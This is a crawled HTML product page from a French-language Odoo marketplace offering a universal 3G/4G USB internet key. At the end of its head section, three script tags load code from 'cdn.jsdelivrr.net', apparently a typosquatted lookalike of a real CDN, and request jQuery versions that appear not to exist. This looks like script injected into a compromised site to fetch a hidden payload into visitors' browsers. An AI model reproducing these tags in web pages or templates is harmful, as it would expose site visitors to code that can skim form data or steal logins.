

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://openmoise.ci:8069/shop/cle-internet-3g-4g-hsdpa-7-2mbps-avec-wireless-sim-modem-et-reseau-universelle-noir-34767
body_size: 132557
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Clé internet UNIVERSELLE, compatible tous RESEAUX : MTN, ORANGE, MOOV etc..Connectez votre puce et branchez le à votre PC ou Bureau puis naviguez à une vitesse exceptionnelle.Jusqu'à 7.2Mbps de téléchargementAvec des vitesses jusqu'à 7.2Mbps de téléchargement descendant et 5.76Mbps de téléchargement montant, le MA180 procure aux utilisateurs une expérience de navigation fluide sur Internet. La vitesse de téléchargement permet aux utilisateurs d'envoyer rapidement des fichiers volumineux, tel que les courriels avec pièces jointes, les photos ou les documents professionnels.
 
Principales caractéristiquesType de produit : Clé internetSysteme soutenu: Windows 2000/2003/XP/Vista/7/8/10//Linux/Android...Marque : HSDPAInterface : Port de puce USSDCompatible : Orange, MTN, MOOVVistesse de connexion : 3G, 3G+, 3.75G, 4GVistesse de connexion : 7.2MbpsInterface Entrée : BluetoothInterface Sortie : USBNaviguer sur PC, tablettesDescriptif techniqueSKU: GE070FF0TTULRNAFAMZModèle: USBPoids (kg): 0.001Couleur: Noir"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Clé Internet 3G/4G HSDPA+ 7.2Mbps Avec Wireless SIM Modem Et Réseau Universelle - Noir"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="http://openmoise.ci:8069/shop/cle-internet-3g-4g-hsdpa-7-2mbps-avec-wireless-sim-modem-et-reseau-universelle-noir-34767"/>
          
        
          
            <meta property="og:image" content="http://openmoise.ci:8069/web/image/product.template/34767/image_1024?unique=253438d"/>
          
        
          
            <meta property="og:description" content="Clé internet UNIVERSELLE, compatible tous RESEAUX : MTN, ORANGE, MOOV etc..Connectez votre puce et branchez le à votre PC ou Bureau puis naviguez à une vitesse exceptionnelle.Jusqu'à 7.2Mbps de téléchargementAvec des vitesses jusqu'à 7.2Mbps de téléchargement descendant et 5.76Mbps de téléchargement montant, le MA180 procure aux utilisateurs une expérience de navigation fluide sur Internet. La vitesse de téléchargement permet aux utilisateurs d'envoyer rapidement des fichiers volumineux, tel que les courriels avec pièces jointes, les photos ou les documents professionnels.
 
Principales caractéristiquesType de produit : Clé internetSysteme soutenu: Windows 2000/2003/XP/Vista/7/8/10//Linux/Android...Marque : HSDPAInterface : Port de puce USSDCompatible : Orange, MTN, MOOVVistesse de connexion : 3G, 3G+, 3.75G, 4GVistesse de connexion : 7.2MbpsInterface Entrée : BluetoothInterface Sortie : USBNaviguer sur PC, tablettesDescriptif techniqueSKU: GE070FF0TTULRNAFAMZModèle: USBPoids (kg): 0.001Couleur: Noir"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Clé Internet 3G/4G HSDPA+ 7.2Mbps Avec Wireless SIM Modem Et Réseau Universelle - Noir"/>
        
          <meta name="twitter:image" content="http://openmoise.ci:8069/web/image/product.template/34767/image_1024?unique=253438d"/>
        
          <meta name="twitter:description" content="Clé internet UNIVERSELLE, compatible tous RESEAUX : MTN, ORANGE, MOOV etc..Connectez votre puce et branchez le à votre PC ou Bureau puis naviguez à une vitesse exceptionnelle.Jusqu'à 7.2Mbps de téléchargementAvec des vitesses jusqu'à 7.2Mbps de téléchargement descendant et 5.76Mbps de téléchargement montant, le MA180 procure aux utilisateurs une expérience de navigation fluide sur Internet. La vitesse de téléchargement permet aux utilisateurs d'envoyer rapidement des fichiers volumineux, tel que les courriels avec pièces jointes, les photos ou les documents professionnels.
 
Principales caractéristiquesType de produit : Clé internetSysteme soutenu: Windows 2000/2003/XP/Vista/7/8/10//Linux/Android...Marque : HSDPAInterface : Port de puce USSDCompatible : Orange, MTN, MOOVVistesse de connexion : 3G, 3G+, 3.75G, 4GVistesse de connexion : 7.2MbpsInterface Entrée : BluetoothInterface Sortie : USBNaviguer sur PC, tablettesDescriptif techniqueSKU: GE070FF0TTULRNAFAMZModèle: USBPoids (kg): 0.001Couleur: Noir"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/cle-internet-3g-4g-hsdpa-7-2mbps-avec-wireless-sim-modem-et-reseau-universelle-noir-34767"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Clé Internet 3G/4G HSDPA+ 7.2Mbps Avec Wireless SIM Modem Et Réseau Universelle - Noir | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "e3649ef104343853d6bc815b6c4761703e7dd270o1800505171",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Clé Internet 3G/4G HSDPA+ 7.2Mbps Avec Wireless SIM Modem Et Réseau Universelle - Noir</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/38322/image_1024/Cl%C3%A9%20Internet%203G-4G%20HSDPA%2B%207.2Mbps%20Avec%20Wireless%20SIM%20Modem%20Et%20R%C3%A9seau%20Universelle%20-%20Noir?unique=6c44247" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Clé Internet 3G/4G HSDPA+ 7.2Mbps Avec Wireless SIM Modem Et Réseau Universelle - Noir" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Clé Internet 3G/4G HSDPA+ 7.2Mbps Avec Wireless SIM Modem Et Réseau Universelle - Noir</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/cle-internet-3g-4g-hsdpa-7-2mbps-avec-wireless-sim-modem-et-reseau-universelle-noir-34767</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="077b32cfd82907c280f796d4d89be985380f8b8ao1800505170"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">10 000</span> CFA</span>
        <span itemprop="price" style="display:none;">10000.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">10 000</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">10 000</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="38322"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="34767"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="38322" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">34767</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="38322">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="34767" data-product-product-id="38322">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
